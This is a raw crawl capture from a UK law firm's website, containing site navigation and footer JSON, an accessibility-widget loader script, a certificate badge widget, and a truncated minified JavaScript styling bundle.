Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_1AD613F704B6C5BC80AF8F151F5D9C9B","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"-1810158422","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-929107694","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"2067777300","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-1972202414","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"-651762837","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"-662130715","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"-1135014489","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"2005927281","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"-677034827","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-1099460986","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"2034295102","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"1294429706","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"842188463","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"820971705","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-435223873","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-709114036","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='st9iHRiMKXsgZ49nRxWk1w==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='st9iHRiMKXsgZ49nRxWk1w==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='st9iHRiMKXsgZ49nRxWk1w=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='st9iHRiMKXsgZ49nRxWk1w=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='st9iHRiMKXsgZ49nRxWk1w=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='st9iHRiMKXsgZ49nRxWk1w==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("9f3ba623-2ffb-484d-a7b9-bcfc1f150b25")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1100
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260119%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260119T161341Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9303-77ac73fa744ac0b9178a.js
body_size: 7943
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9303],{1318:(t,e,o)=>{var i;o.d(e,{Q:()=>i}),function(t){t.Teal="teal",t.Green="green",t.Blue="midnight",t.LightBlue="sky",t.LightGreen="mint",t.LightPink="rose",t.Pink="coral",t.Grey="cloud",t.LightGrey="light-grey"}(i||(i={}))},8163:(t,e,o)=>{o.d(e,{TF:()=>r,dR:()=>a});var i=o(7416),n=o(6805);const a=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(t,e,o)=>{o.d(e,{IC:()=>h,PN:()=>b,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>u});var i=o(1578),n=o(9600),a=o(3158),r=o(5666),l=o(1931),s=o(4207),d=o(7965),c=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(t,e){var o;if(null==t||!t.src)return"";let i=p.image(t.src);const c=function(t,e){if(!e.width&&!e.height)return void console.warn(`Image Not Resized: "${t.src}"`,t,e);let o;switch(e.crop){case"crop":o=(0,r.d1)();break;case"fill":default:o=(0,r.hl)();break;case"fit":o=(0,r.Tj)();break;case"lfill":o=(0,r.MI)();break;case"thumb":o=(0,r.Q1)()}return e.width?o=o.width(e.width):e.widthratio&&(o=o.aspectRatio(e.widthratio)),e.height?o=o.height(e.height):e.heightratio&&(o=o.aspectRatio(e.heightratio)),"fit"!==e.crop&&(o="face"===e.gravity?o.gravity((0,d.v0)((0,l.L4)())):o.gravity((0,d.j6)())),"crop"!==e.crop&&"thumb"!==e.crop||!e.zoom||(o=o.zoom(e.zoom)),o}(t,e);return c&&(i=i.resize(c)),e.transformations&&e.transformations.length>0&&e.transformations.forEach((t=>{"grayscale"===t&&(i=i.effect((0,a.se)()))})),i=i.delivery(function(t){let e;return e=t.format?(0,n.WU)(t.format):(0,n.WU)((0,s.d7)()),e}(e)).delivery((0,n.np)(null!==(o=e.quality)&&void 0!==o?o:50)),e.dpr&&(i=i.delivery((0,n.uN)(e.dpr))),i.toURL()}function m(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{width:e,heightratio:n,...a})} ${e}w`))}function u(t,e,o,i,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(e,o,i);return r.map((e=>`${g(t,{height:e,widthratio:n,...a})} ${e}w`))}function h(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(t,{width:e,heightratio:o,dpr:n,...i})} ${n}x`))}function x(t,e,o){const i=(t-e)/(o-1);return[e,...Array(o-2).fill("").map(((t,o)=>Math.ceil(e+i*(o+1)))),t]}function b(t,e){return t||e?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],t/e):null}const v=t=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!t&&"position: absolute; top: 0;left: 0;")},7153:(t,e,o)=>{o.d(e,{Z:()=>i});const i=(0,o(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(t,e,o)=>{o.d(e,{$B:()=>g,Mx:()=>w,PS:()=>T,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>f,_R:()=>N,c:()=>y,de:()=>B,h1:()=>m,h2:()=>u,h3:()=>h,h4:()=>x,h5:()=>b,h6:()=>v,kA:()=>P,oW:()=>Z,p4:()=>_});var i=o(1318),n=o(1032),a=o(4760),r=o(7416),l=o(3196),s=o(7765),d=o(4555),c=o(4267),p=o(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),b=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),f=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),S=(0,r.iv)(["",";",";"],y,c.Z.dmSans.bold),I=(0,r.iv)(["",";line-height:1.2;"],y),k=(0,r.iv)(["",";",";line-height:1.2;"],y,c.Z.dmSans.bold),q=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),B=((0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],q,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),A=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),T=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),_=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),H=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),z=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),E=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,u,h,x,w,I,S,k,_,_,(0,d.qx)(8,12),(0,d.qx)(24,32),y,w,a,(0,d.qx)(8,10),i.Q.Teal,i.Q.Blue,n,H,z,(0,d.qx)(32,48),E)},1164:(t,e,o)=>{o.d(e,{x:()=>n});const i={audio:null,format:"mp4"};function n(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o={...i,...e};let n="";return e.audio&&(n+="/ac_none"),`https://res.cloudinary.com/dn5qdgtnh/video/upload${n}/${t}.${o.format}`}},8719:(t,e,o)=>{o.d(e,{A:()=>y});var i=o(3196),n=o(7765),a=o(4555),r=o(7153),l=o(3422),s=o(1229),d=o(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),u=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),x=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),b=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),v=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),b),y={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,i.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(t=>{let{branding:e}=t;switch(e){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return x}}),(t=>{let{size:e}=t;if("small"===e)return v})),IconWrapper:b,Text:c}},8907:(t,e,o)=>{o.d(e,{KA:()=>s,Qj:()=>l,ZP:()=>r});var i=o(7294),n=o(9897),a=o(8719);const r=t=>{let{branding:e,className:o,disabled:r,icon:l,size:s,title:d,toggleOn:c=!1,type:p="button",onClick:g,iconOnly:m=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,branding:e,disabled:r,size:s,type:p,onClick:g,"data-toggle-on":c,"aria-label":`click to open ${d}`,"data-icon-only":m,"data-branding":e},i.createElement(a.A.Text,null,d),l&&i.createElement(a.A.IconWrapper,null,l)))},l=t=>{let{branding:e,className:o,href:r,icon:l,size:s,target:d="_self",title:c,iconOnly:p=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,as:"a",branding:e,href:r,size:s,target:d,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":e},i.createElement(a.A.Text,null,c),l&&i.createElement(a.A.IconWrapper,null,l)))},s=t=>{let{branding:e,className:o,icon:n,size:r,title:l,toggleOn:s=!1,iconOnly:d=!1}=t;return i.createElement(a.A.Button,{as:"span",className:o,branding:e,size:r,"data-toggle-on":s,"aria-label":`click to open ${l}`,"data-icon-only":d,"data-branding":e},i.createElement(a.A.Text,null,l),n&&i.createElement(a.A.IconWrapper,null,n))}},5637:(t,e,o)=>{o.d(e,{Z:()=>x});var i=o(7765),n=o(4555),a=o(4267),r=o(8534),l=o(3422),s=o(7416);const d=s.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],i.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),c=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),i.Z.tertiary.mint),p=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,r.PN)(120,136)),g=s.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,r.Xn)()),m=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 